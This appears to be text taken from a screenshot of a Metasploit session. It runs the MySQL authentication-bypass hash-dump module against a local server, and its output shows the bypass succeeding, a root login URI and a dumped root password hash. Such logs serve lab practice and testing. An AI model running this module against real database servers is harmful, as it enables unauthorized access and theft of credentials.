 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 127.0.0.1:3306        - 127.0.0.1:3306 The server allows logins, proceeding with bypass
test
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Successfully bypassed authentication after 32
attempts. URI: mysql://root:bTASV@127.0.0.1:3306
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Successfully exploited the authentication bypass
flaw, dumping hashes...
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306        - 127.0.0.1:3306 Hash Table has been saved:
/Users/sec/.msf4/loot/20201119120644_default_127.0.0.1_mysql.hashes_127167.txt
[*] 127.0.0.1:3306        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed